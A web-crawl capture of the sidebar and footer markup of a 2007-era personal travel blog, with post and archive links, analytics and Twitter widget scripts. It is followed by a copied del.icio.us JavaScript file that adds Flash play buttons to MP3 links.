         <li><a href="http://blog.imisstony.com/2007/04/just-arrived-in-san-jose.html" title="Just Arrived in San Jose">Just Arrived in San Jose</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/04/girl-keeps-me-from-leaving.html" title="A Girl Keeps Me from Leaving">A Girl Keeps Me from Leaving</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/04/goodbye-la.html" title="Goodbye LA">Goodbye LA</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/04/longest-walk.html" title="Longest Walk, April 7">Longest Walk, April 7</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/04/burbank-to-havana.html" title="Burbank to Havana">Burbank to Havana</a></li>

         
         
	</ul>
	</div>
	
	
	<div class="sb-latest"><h2>Archives</h2>

	<ul>

              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/03/'>March 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/04/'>April 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/05/'>May 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/06/'>June 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/07/'>July 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/08/'>August 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/09/'>September 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/10/'>October 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/11/'>November 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/12/'>December 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/01/'>January 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/02/'>February 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/03/'>March 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/04/'>April 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/05/'>May 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/06/'>June 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/09/'>September 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/11/'>November 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/12/'>December 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2009/01/'>January 2009</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2009/03/'>March 2009</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2011/02/'>February 2011</a></li>
              
		</ul>

	</div>
	
	
	
	
		
    <div class="sb-latest"><h2>Links</h2>

	<ul>

                    <li><a href="http://www.wayfaring.com/maps/show/38131">TRAVEL MAP</a></li>                    
                    <li><a href="http://www.filmgeneration.com">FILMGENERATION</a></li>
                    <li><a href="http://earth.google.com/">GOOGLE EARTH</a></li>
                    <li><a href="http://www.timeanddate.com/worldclock/">WORLD CLOCK</a></li>
                    <li><a href="http://news.bbc.co.uk/">BBC NEWS</a></li>

	</ul>

	</div>
	
	<br />
	<br />

	
	<img src="http://photos1.blogger.com/blogger/5442/340/1600/feed-icon-10x10.png" alt=""> <a href="http://www.imisstony.com/atom.xml">Subscribe</a>
	<br/>
		

	
	
</div>
<div class="clear"></div>	
</div>

	<br class="clear" />

</div> <!-- Close Page -->

<hr />

<div id="footer">
				<p align="center"><small>&copy; 2007-2010<a href="http://blog.imisstony.com/" 

title="imisstony.com"> imisstony.com</a> | <a 

href="http://www.tonyswarthout.com/">Tony Swarthout </a><br>
No part of the content or the blog may be reproduced without prior written permission. <br>
</p>
</div>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1966817-1";
urchinTracker();
</script>
<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/wherestony.json?callback=twitterCallback2&amp;count=5"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/player.js
body_size: 3409
content:
if(typeof(Delicious) == 'undefined') Delicious = {}
Delicious.Mp3 = {
	playimg: null,
	player: null,
	go: function() {
		var all = document.getElementsByTagName('a')
		for (var i = 0, o; o = all[i]; i++) {
			if(o.href.match(/\.mp3$/i)) {
				var img = document.createElement('img')
				img.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/play.gif'; img.title = 'Play'
				img.height = img.width = 12
				img.style.marginRight = '0.5em'
				img.style.cursor = 'pointer'
				img.style.border = '0'
				img.onclick = Delicious.Mp3.makeToggle(img, o.href)
				o.parentNode.insertBefore(img, o)
	}}},
	toggle: function(img, url) {
		if (Delicious.Mp3.playimg == img) Delicious.Mp3.destroy()
		else {
			if (Delicious.Mp3.playimg) Delicious.Mp3.destroy()
			var a = img.nextSibling, c=''
			if (document.defaultView && document.defaultView.getComputedStyle) c = document.defaultView.getComputedStyle(a,null).getPropertyValue('color')
			else if (a.currentStyle) c = a.currentStyle['color']
			c = c.replace(/^rgb|[ ()]/g, '')
			var hex = c.match(/^#?([a-f0-9]{6})$/), hexSm = c.match(/^#?([a-f0-9]{3})$/), rgb = c.match(/^([0-9]+),([0-9]+),([0-9]+)$/)
			if (rgb) { var c16 = "0123456789abcdef", c=''; for(var i=1,d;d=rgb[i];i++) { var j=d%16; c=c+c16.charAt((d-j)/16)+c16.charAt(j) } }
			else if (hex) c = hex[1]
			else if (hexSm) c = hexSm[1].charAt(0) + hexSm[1].charAt(0) + hexSm[1].charAt(1) + hexSm[1].charAt(1) + hexSm[1].charAt(2) + hexSm[1].charAt(2)
			else c = "000000"
			img.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/stop.gif'; img.title = 'Stop'; Delicious.Mp3.playimg = img;
			Delicious.Mp3.player = document.createElement('span')
			Delicious.Mp3.player.innerHTML = '<object style="vertical-align:bottom;margin-right:0.2em" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"' +
			'codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"' +
			'width="50" height="14" id="player" align="middle">' +
			'<param name="wmode" value="transparent" />' +
			'<param name="allowScriptAccess" value="sameDomain" />' +
			'<param name="flashVars" value="theLink='+url+'&amp;fontColor='+c+'" />' +
			'<param name="movie" value="http://del.icio.us/static/swf/mp3.swf" /><param name="quality" value="high" />' +
			'<embed style="vertical-align:bottom;margin-right:0.2em" src="http://del.icio.us/static/swf/mp3.swf" flashVars="theLink='+url+'&amp;fontColor='+c+'"'+
			'quality="high" wmode="transparent" width="50" height="14" name="player"' +
			'align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash"' +
			' pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>'
			img.parentNode.insertBefore(Delicious.Mp3.player, img.nextSibling)
	}},
	destroy: function() {
		Delicious.Mp3.playimg.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/play.gif'; Delicious.Mp3.playimg = null
		Delicious.Mp3.player.removeChild(Delicious.Mp3.player.firstChild); Delicious.Mp3.player.parentNode.removeChild(Delicious.Mp3.player); Delicious.Mp3.player = null
	},
	makeToggle: function(img, url) { return function(){ Delicious.Mp3.toggle(img, url) }}
}

Delicious.addLoadEvent = function(f) { var old = window.onload
	if (typeof old != 'function') window.onload = f
	else { window.onload = function() { old(); f() }}
}

Delicious.addLoadEvent(Delicious.Mp3.go)
